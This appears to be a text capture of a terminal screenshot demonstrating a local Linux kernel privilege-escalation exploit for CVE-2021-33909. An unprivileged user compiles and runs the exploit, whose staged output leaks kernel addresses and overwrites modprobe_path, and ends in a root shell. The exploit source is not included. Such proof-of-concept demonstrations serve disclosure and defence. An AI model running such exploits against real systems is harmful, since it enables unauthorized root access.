 Activities Terminator Jul 15 13:06
/bin/bash ×
/bin/bash 182x42
nobody@shibboleth:/var/tmp/demo$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@shibboleth:/var/tmp/demo$ ls -l
total 52
-rw-r--r-- 1 nobody nogroup 49979 Jul 15 12:58 CVE-2021-33909.c
nobody@shibboleth:/var/tmp/demo$ cc -o CVE-2021-33909 CVE-2021-33909.c -lpthread
nobody@shibboleth:/var/tmp/demo$ mkdir dir
nobody@shibboleth:/var/tmp/demo$ ./CVE-2021-33909 $(pwd)/dir
modprobe_path /sbin/modprobe
creating directories, please wait...
drop_caches 15250446336
stage 1 prog 102 insn 0 storage 0x0
offset 8182
test 0x2f4040fe 0x0
indexof_corrupted_insn 0x3f2
index 102 retval 102
stage 2 prog 102 insn 1010 storage 0x0
offset 8182
test 0x2f4040fe 0xffffb814c1ead110
addrof_storage_map_value 0xffffb814c1ead110
index 102 retval 102
stage 3 prog 102 insn 1010 storage 0xffffb814c1ead110
offset 8182
test 0x2f4040fe 0x0
sizeof_struct_bpf_array 0x110
addrof_array_map_ops 0xffffffffa6431bc0
offsetof_struct_btf_id 0x58
addrof_request_module_string 0xffffffffa67d0f85
addrof_request_module_function 0xffffffffa56b41b0
addrof_modprobe_path 0xffffffffa6c54a80
addrof_modprobe_path ok
addrof_array_map_get_next_key 0xffffffffa57d0a20
index 102 retval 102
modprobe_path /var/tmp/demo/CVE-2021-33909
protocol 0
protocol 1
root@shibboleth:/# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@shibboleth:/#